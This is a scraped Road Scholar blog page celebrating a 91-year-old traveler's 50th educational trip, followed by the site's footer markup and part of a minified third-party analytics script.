<p>Bob&rsquo;s first program was the start of a great deal of traveling and learning in his life, especially since Bob hadn&rsquo;t done much traveling prior to retiring. The journey to 50 programs has been packed with some amazing adventures &mdash; since that first program, Bob has visited <a href="/find-an-adventure/?countries=Alaska?cm_ven%3dSocial-blog&amp;;cm_cat=Blog&amp;;cm_pla=Blog&amp;;cm_sc=RSBLOG">Alaska</a>, gone on <a href="/find-an-adventure/?continents=Europe&amp;tags=Bicycling?cm_ven%3dSocial-blog&amp;;cm_cat=Blog&amp;;cm_pla=Blog&amp;;cm_sc=RSBLOG">cycling adventures in Europe</a> and has given his grandchildren and great-grandchildren priceless memories by traveling with them on <a href="/browse-collections/grandparent/?cm_ven=Social-blog&amp;;cm_cat=Blog&amp;;cm_pla=Blog&amp;;cm_sc=RSBLOG">Grandparent Adventures</a>, including two trips overseas to the Netherlands and Greece.&nbsp;</p>
<p>Bob&rsquo;s long history with Road Scholar is due in part to the people he meets on each of his learning adventures. Though Bob is usually a <a href="/travel-tips/solo-travel/#faqs-for-traveling-alone?cm_ven=Social-blog&amp;;cm_cat=Blog&amp;;cm_pla=Blog&amp;;cm_sc=RSBLOG">solo traveler</a>, he likes to have Road Scholar match him up with a roommate. He has met roommates that he continues to travel with, and these connections have fostered extensive friendships.</p>
        </div>

</div></div><div class="col-12">



<section class="blog-photo-block">
    <figure class="row g-0">
            <img src="https://images3.cmp.optimizely.com/assets/blog-bobbaldwin-img3.jpg/Zz1kYjFjMDc1ZTMxZDYxMWVlODFlNGNlYWJhMmJiNTYyYQ==" alt="Bob Baldwin" class="blog-photo-block-photo" />
    </figure>
</section></div><div class="col-12">


<div class="row blog-content-block">
        <div class="col-12 order-1 order-lg-2">
            
<p>During the pandemic, Bob continued his learning with Road Scholar through <a href="/collections/online-lectures/?cm_ven=Social-blog&amp;;cm_cat=Blog&amp;;cm_pla=Blog&amp;;cm_sc=RSBLOG">virtual lectures</a>, but he was always looking forward to getting back on the road again. &ldquo;I&rsquo;ve been to Glacier several times, but I always wanted to get to Waterton Park in Canada,&rdquo; he said of his plans for <a href="/find-an-adventure/19946/glacier-and-waterton-lakes-national-parks?cm_ven=Social-blog&amp;;cm_cat=Blog&amp;;cm_pla=Blog&amp;;cm_sc=RSBLOG">his 50th program</a>. &ldquo;I&rsquo;m really looking forward to meeting new people from all over. The whole experience is something to look forward to. Not just sitting at home and doing the same mundane things. I like to be challenged, get out, and learn about things.&rdquo;</p>
<p>As a well-traveled Road Scholar, Bob has his favorite adventures, which include memorable trips to Alaska. &ldquo;On one of my visits to Alaska, we went to Scagway and learned about the Gold Rush,&rdquo; Bob remembers. &ldquo;They drove us around the trailhead at the Chilkoot Trail and told us all about the history. I thought to myself, &lsquo;I&rsquo;d sure love to hike that, but I probably never will.&rsquo; And I&rsquo;ll be doggone if they didn&rsquo;t offer that a few years later! At that time, I was 68, and I thought, &lsquo;Boy I don&rsquo;t know if I can make it, but I&rsquo;m going to give it a shot and follow in those footsteps and learn that history.&lsquo;&rdquo;</p>
        </div>

</div></div><div class="col-12">



<section class="blog-photo-block">
    <figure class="row g-0">
            <img src="https://images3.cmp.optimizely.com/assets/blog-bobbaldwin-img2.jpg/Zz0wOGUzNDk1ZTMxZDcxMWVlYTFlMTIyM2UzZThhODllNg==" alt="Bob Baldwin" class="blog-photo-block-photo" />
    </figure>
</section></div><div class="col-12">


<div class="row blog-content-block">
        <div class="col-12 order-1 order-lg-2">
            
<p>Almost 25 years later, Bob is still following the footsteps of history and visiting new places around the world. Join us in celebrating Bob as he marks his 91<sup>st</sup> birthday and 50<sup>th</sup> learning adventure!</p>
        </div>

</div></div><div class="col-12">



<section class="blog-photo-block">
    <figure class="row g-0">
            <img src="https://images1.cmp.optimizely.com/assets/blog-bobbaldwin-img1.jpg/Zz1iMDYwMjc1MjMxZDYxMWVlYjU5MGQyZjNhMWIyZmMzYw==" alt="Bob Baldwin" class="blog-photo-block-photo" />
    </figure>
</section></div></section>

                <section class="blog-article-byline has-tags">
                    <div class="bab-tag-cell">
                    </div>
                        <div class="bab-icon-cell">
                            <button title="Share this Page" tabindex="0" class="btn icon-uniE85C share-icon"></button>
                        </div>
                </section>
                <div class="row text-center mt-5 mb-5">
                    <a href="#page-top">Return to top</a>
                </div>
            </article>
        </div>

    </div>
</div>



<!--Blazor:{"type":"webassembly","key":{"locationHash":"8C0ACB303CA2C3AFFCF0357005196EE76D00BE23E17EC982046869A80DE007A2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Carousels.RelatedBlogsCarousel","parameterDefinitions":"[base64]","parameterValues":"WyJSZWFkIE1vcmUhIixbXV0="}--><script type="application/ld+json">
        {
            "@context":"https://schema.org",
            "@type":"BlogPosting",
            "author":"Road Scholar ",
            "datePublished" : "2022-08-03T04:00:00.0000000&#x2B;00:00",
            "headline": "2022-08-03 Celebrating 50 Road Scholar Adventures with Bob Baldwin!",
            "name":"2022-08-03 Celebrating 50 Road Scholar Adventures with Bob Baldwin!",
        "alternateName" : "Celebrating 50 Road Scholar Adventures with Bob Baldwin!",
        "image" : "https://images1.cmp.optimizely.com/assets/blog-bobbaldwin-img4.jpg/Zz1hZmZkYTY3MjMxZDYxMWVlODllNGQyZjNhMWIyZmMzYw==",
                                                                "thumbnailUrl" : "https://images1.cmp.optimizely.com/assets/blog-bobbaldwin-img4.jpg/Zz1hZmZkYTY3MjMxZDYxMWVlODllNGQyZjNhMWIyZmMzYw==",
            "url": "https://www.roadscholar.org/blog/celebrating-50-road-scholar-adventures-with-bob-baldwin/"
        }
</script>


    


<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/24622810079.js
body_size: 128267
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={865:function(t,n,e){var i;!function(r,o){"use strict";var a="function",u="undefined",s="object",c="string",f="model",l="name",d="type",h="vendor",v="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",C="Google",N="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",z=function(t){for(var n={},e=0;e<t.length;e++)n[t[e].toUpperCase()]=t[e];return n},j=function(t,n){return typeof t===c&&-1!==G(n).indexOf(G(t))},G=function(t){return t.toLowerCase()},q=function(t,n){if(typeof t===c)return t=t.replace(/^\s\s*/,""),typeof n===u?t:t.substring(0,350)},H=function(t,n){for(var e,i,r,u,c,f,l=0;l<n.length&&!c;){var d=n[l],h=n[l+1];for(e=i=0;e<d.length&&!c&&d[e];)if(c=d[e++].exec(t))for(r=0;r<h.length;r++)f=c[++i],typeof(u=h[r])===s&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(t,n){for(var e in n)if(typeof n[e]===s&&n[e].length>0){for(var i=0;i<n[e].length;i++)if(j(n[e][i],t))return"?"===e?o:e}else if(j(n[e],t))return"?"===e?o:e;return t},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[v,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[v,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,v],[/opios[\/ ]+([\w\.]+)/i],[v,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[v,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,v],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[v,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[v,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[v,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[v,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[v,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[v,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],v],[/\bfocus\/([\w\.]+)/i],[v,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[v,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[v,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[v,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[v,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[v,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[v,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],v],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],v],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,v],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],v],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,v],[/\bgsa\/([\w\.]+) .*safari\//i],[v,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[v,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],v],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[v,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,v],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[v,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[v,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[v,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,v],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],v],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[v,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,v],[/(cobalt)\/([\w\.]+)/i],[l,[v,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,G]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",G]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,G]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[h,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[h,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[h,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[h,I],[d,_]],[/(macintosh);/i],[f,[h,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[h,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[h,N],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[h,N],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[h,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: 